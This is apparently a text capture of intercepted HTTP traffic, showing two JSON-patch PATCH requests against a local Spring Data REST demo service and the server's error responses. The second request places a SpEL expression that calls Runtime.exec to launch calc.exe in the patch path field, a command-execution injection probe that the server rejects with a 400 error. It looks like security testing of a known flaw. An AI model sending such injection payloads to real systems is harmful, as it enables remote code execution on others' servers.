 Request
Raw Params Headers Hex
1 PATCH /people/1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json-patch+json
10 Content-Length: 53
11
12 [{ "op": "replace", "path": "/111", "value": "222" }]
Response
Raw Headers Hex
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Fri, 31 Jul 2020 04:46:16 GMT
4 Connection: close
5 Content-Length: 484
6
7 {"cause":{"cause":{"cause":null,"message":"No property 111 found for type Person!"},"message":
"Invalid path reference 111 on type class com.example.accessingdatarest.Person (from source /111)!"},"message":
"Could not read an object of type class com.example.accessingdatarest.Person from the request!; nested exception is org.sp
ringframework.data.rest.webmvc.json.patch.PatchException: Invalid path reference 111 on type class com.example.accessingda
tarest.Person (from source /111)!"}
Request
Raw Params Headers Hex
1 PATCH /people/1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json-patch+json
0 Content-Length: 104
1
2 [{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[1]", "value": "222" }
]
Response
Raw Headers Hex
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Fri, 31 Jul 2020 03:45:03 GMT
4 Connection: close
5 Content-Length: 693
6
7 {"cause":{"cause":{"cause":null,"message":"No property t(java found for type Person!"},"message":
"Invalid path reference T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[1] on type class com.example.accessingdatares
t.Person (from source T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[1])!"},"message":
"Could not read an object of type class com.example.accessingdatarest.Person from the request!; nested exception is org.sp
ringframework.data.rest.webmvc.json.patch.PatchException: Invalid path reference T(java.lang.Runtime).getRuntime().exec(\"
calc.exe\")[1] on type class com.example.accessingdatarest.Person (from source T(java.lang.Runtime).getRuntime().exec(\"ca
lc.exe\")[1])!"}